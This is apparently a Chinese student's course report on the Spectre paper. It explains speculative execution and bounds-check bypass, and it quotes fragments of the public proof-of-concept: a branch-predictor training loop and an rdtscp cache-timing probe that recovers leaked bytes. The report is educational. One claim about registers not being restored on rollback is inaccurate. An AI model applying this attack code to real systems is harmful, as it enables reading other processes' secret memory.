课程:《密码与安全新技术专题》
班级: 1892班 姓名: 李炀 学号:20189215 上课教师:谢四江 上课日期:2019年5月21日 必修/选修: 选修
1.论文学习
论文题目:幽灵攻击:利用预测执行
幽灵攻击
熔断(Meltdown)和幽灵(Spectre)是CPU的两组严重漏洞,Meltdown漏洞影响几乎所有的Intel CPU和部分ARM CPU,而Spectre则影响所有的Intel CPU和AMD CPU,以及主流的ARM CPU本论文不涉及熔断,故暂不介绍。
现在的很多处理器都使用分支预测和推测执行来最大化性能。例如,如果分支的目标取决于正在读取的内存值,则CPU将尝试猜测目标并尝试提前执行。当存储器值最终到达时,CPU丢弃或提交推测计算。推测逻辑在执行方式上是越界的,可以访问受害者的内存和寄存器,并且可以执行具有明显影响副作用的操作。 幽灵攻击涉及诱使受害者推测性地执行在正确的程序执行期间不会发生的操作,并且通过旁路分支将受害者的机密信息泄露给攻击者。论文中的幽灵攻击结合了侧信道攻击,故障攻击和面向返回编程的方法,可以从受害者的进程中读取任意内存。更广泛地说,论文说明了推测性执行实施违反了许多软件安全机制所依据的安全假设,包括操作系统进程分离,静态分析,容器化,即时(JIT)编译以及缓存时序/侧通道的对策攻击。由于在数十亿设备中使用的Intel,AMD和ARM微处理器中存在易受攻击的推测执行能力,这些攻击对实际系统构成严重威胁。 幽灵攻击这个名称乍一听觉得有些荒唐,但是了解之后,会发现幽灵攻击来无影去无踪,就像一个幽灵一样在不知不觉间完成攻击,名副其实。推测执行
通常,处理器不知道程序的未来指令流。例如,当无序执行执行条件分支指令时,会发生这种情况,该条件分支指令的方向取决于其执行尚未完成的先前指令。在这种情况下,处理器可以保存包含其当前寄存器状态的检查点,对程序将遵循的路径进行预测,并沿路径推测性地执行指令。如果预测结果是正确的,则不需要检查点,并且在程序执行顺序中退出指令。否则,当处理器确定它遵循错误的路径时,它通过从检查点重新加载其状态并沿着正确的路径继续执行来放弃沿路径的所有待处理指令。执行放弃指令,以便程序执行路径外的指令所做的更改不会对程序可见。因此,推测执行维护程序的逻辑状态,就好像执行遵循正确的路径一样。
推测执行简单来说就是为了提高系统的运行性能,许多CPU会选择一个最有可能执行的分支来推测性地提前执行指令,若推测成功,继续执行;若推测失败,则返回选择分支之前的状态。但是返回状态时并不会修改寄存器中的数据,因此这部分数据就有可能被攻击者获取,神不知鬼不觉地完成攻击,因为表面上看起来程序并没有执行错误。欺骗推测分支训练器
这是一段可能会被错误预测的代码:

- 代码分析: 这段代码中,攻击者首先使用有效的x调用相关代码,训练分支预测器判断该if为真。 然后,攻击者设置x值在array1_size之外。 CPU推测边界检查将为真,推测性地使用这个恶意x读取array2 [array1 [x] * 256]。 读取array2使用恶意x将数据加载到依赖于array1 [x]的地址的高速缓存中。当处理器发现这个if判断应该为假时,重新选择执行路径,但缓存状态的变化不会被恢复,并且可以被攻击者检测到,从而找到受害者的存储器的一个字节。
- 该段代码的通常执行过程如下: 进入if判断语句后,首先从高速缓存查询有无array1_size的值,如果没有则从低速存储器查询。按照我们的设计,高速缓存一直被擦除所以没有array1_size的值,总要去低速缓存查询。查询到后,该判断为真,于是先后从高速缓存查询array1[x]和array2[array1[x]*256]的值,一般情况下是不会有的,于是从低速缓存加载到高速缓存。
- 代码执行: 执行过几次之后,if判断连续为真,在下一次需要从低速缓存加载array1_size时,为了不造成时钟周期的浪费,CPU的预测执行开始工作,此时它有理由判断if条件为真,因为之前均为真(根据之前的结果进行推测),于是直接执行if为真的代码,也就是说此时即便x的值越界了,我们依然很有可能在高速缓存中查询到内存中array1[x]和array2[array1[x]*256]的值,当CPU发现预测错误时我们已经得到了需要的信息。
攻击过程及结果
- 交替输入有效和恶意的参数:
for (volatile int z = 0; z < 100; z++) {} /* Delay (can also mfence) *//* Bit twiddling to set x=training_x if j%6!=0 or malicious_x if j%6==0 *//* Avoid jumps in case those tip off the branch predictor */x = ((j % 6) - 1) & ~0xFFFF; /* Set x=FFF.FF0000 if j%6==0, else x=0 */x = (x | (x >> 16)); /* Set x=-1 if j&6=0, else x=0 */x = training_x ^ (x & (malicious_x ^ training_x)); - 通过直接读取cache中的值确定攻击是否命中,当命中某个值达到一定次数时判定命中结果
/* Time reads. Order is lightly mixed up to prevent stride prediction */ for (i = 0; i < 256; i++) { mix_i = ((i * 167) + 13) & 255; addr = &array2[mix_i * 512]; time1 = __rdtscp(&junk); /* READ TIMER */ junk = *addr; /* MEMORY ACCESS TO TIME */ time2 = __rdtscp(&junk) - time1; /* READ TIMER & COMPUTE ELAPSED TIME */ if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size]) results[mix_i]++; /* cache hit - add +1 to score for this value */ } /* Locate highest & second-highest results results tallies in j/k */ j = k = -1; for (i = 0; i < 256; i++) { if (j < 0 || results[i] >= results[j]) { k = j; j = i; } else if (k < 0 || results[i] >= results[k]) { k = i; } } if (results[j] >= (2 * results[k] + 5) || (results[j] == 2 && results[k] == 0)) break; /* Clear success if best is > 2*runner-up + 5 or 2/0) */ } - 运行结果

2.学习中遇到的问题及解决
- 问题1:array2大小为何是256*512,程序中需要的是256个
- 问题1解决方案:根据论文中提到的存储器层次结构和一些资料,这可能是因为系统中存在多重缓存,把内存中某处的数值读到最高速的缓存中时,其相邻的值很可能也会被读到比它次一级的高速缓存,在次一级的高速缓存中的数值被读取的速度同样非常快,可能会影响程序中用读取时间判断是否命中。
- 问题2:幽灵漏洞的防护
- 问题2解决方案:为了避免受到影响,敏感数据和运算尽可能在独立的安全芯片上运行,使得普通权限的执行环境和高权限的执行环境从物理上隔离起来。及时升级补丁,特别是公有云平台。由于云服务体系的庞大、复杂,云服务厂家应尽早地进行漏洞修补,避免关键数据和隐私的泄露、登陆凭证被窃取等灾害。目前基于软件的补丁只是做了临时隔离,如TLB隔离等,但是未来将会有一些绕过技术会出现,更换硬件才是彻底修复这个问题的关键。
- 问题3:熔断漏洞
- 问题3解决方案:
- 在现代处理器上,内核和用户进程之间的隔离通常由处理器的一个监督位来实现,该监督位定义是否可以访问内核的内存页面。其基本思想是只有在进入内核代码时才能设置该位,切换到用户进程时该位被清除。现在的CPU几乎都是乱序执行的,比如前后并不关联的指令,是可以乱序执行的。因为前面的指令可能需要等待读取内存,需要很多指令周期,乱序执行可以提升性能,CPU为了不浪费指令周期可以先执行后面不相关的指令。
- CPU是乱序执行的,如果认为两句代码没什么关联,所以接下来的代码将有可能得到部分的执行。但是intel处理器在进入特权状态后访问内存的时候是不进行指令的权限检测的,如果某行异常会导致CPU进入特权状态,但下面的代码的指令的权限是用户态的,这样就会导致内存从cache中泄露。
3.本论文的学习感悟、思考等
CPU性能的提升带来了计算机速度的飞速提升,但是提升性能的代价是一些非显性的安全问题,熔断和幽灵都是如此,想要完全避免这中漏洞攻击,可以通过打补丁修改机制,不过会降低性能,也可以更换硬件,从根本上解决问题,但是谁也说不好新的方案会不会有什么问题。幽灵攻击来无影去无踪,踏雪无痕,但是发现了问题,总有完美解决的一天,人类的科技进步也遵循这样发现问题-解决问题的规律。